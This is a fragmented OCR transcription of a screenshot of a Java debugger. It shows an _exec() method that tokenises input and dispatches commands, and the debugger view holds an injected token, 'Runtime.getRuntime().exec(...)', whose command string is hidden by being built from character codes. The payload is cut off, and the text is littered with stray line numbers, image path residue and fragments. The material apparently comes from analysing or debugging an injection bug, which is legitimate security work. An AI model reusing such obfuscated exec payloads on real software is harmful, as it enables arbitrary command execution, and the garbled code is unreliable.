 99 private void _exec() {
105 this.out.flush(); out: PrintStream@594
106 }
107
String[] inTokens = this.inBuffer.append(this.commandBuffer).toString().split( regex: "\\s"); inTokens: ["push", "Runtime.getRunt..."]
109 if (inTokens.length != 0 && this.commands.containsKey(inTokens[0])) { inTokens: ["push", "Runtime.getRunt..."] commands: size = 9
110 this.commandBuffer = null;
集合表示: inTokens
2 行
value
1 push
2 Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String.valueOf((char)110)+String…
ma.
_exe
个